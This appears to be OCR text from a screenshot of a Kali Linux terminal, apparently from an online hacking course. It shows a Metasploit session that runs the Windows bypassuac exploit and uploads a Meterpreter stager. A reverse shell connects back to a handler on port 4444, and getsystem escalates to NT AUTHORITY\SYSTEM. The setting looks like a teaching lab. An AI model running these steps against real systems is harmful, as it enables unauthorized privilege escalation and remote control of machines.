 root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
msf exploit(handler) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set SESSION 1
SESSION => 1
msf exploit(bypassuac) > exploit
[*] Started reverse handler on 192.168.236.131:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Checking admin status...
[+] Part of Administrators group! Continuing...
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Uploaded the agent to the filesystem....
[*] Sending stage (769024 bytes) to 192.168.236.129
[*] Meterpreter session 2 opened (192.168.236.131:4444 -> 192.168.236.129:49306)
at 2014-02-02 19:01:27 +0100
[-] Exploit failed: Rex::TimeoutError Operation timed out.
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
calc.exe
KALI LINUX
The quieter you become, the more you are able to hear
OpenLearning
udemy